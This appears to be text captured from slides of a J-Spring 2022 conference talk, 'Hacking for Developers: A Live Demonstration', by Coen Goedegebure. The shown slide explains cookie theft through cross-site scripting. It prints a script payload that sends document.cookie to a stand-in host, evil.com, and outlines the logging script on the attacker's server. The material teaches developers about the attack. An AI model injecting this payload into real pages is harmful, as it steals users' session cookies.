 Cookie stealing via XSS
<script>
var i = new Image();
i.src = "http://evil.com/cookiestealer.php?c=" + escape(document.cookie);
</script>
Evil.com webserver
cookiestealer script:
1. Read parameter ‘c’ from request (= cookie)
2. Read additional request information
3. Append information to text file
J·SPRING
2022
COEN
GOEDEGEBURE
WELCOME
J·SPRING
2022
HACKING FOR DEVELOPERS: A LIVE DEMONSTRATION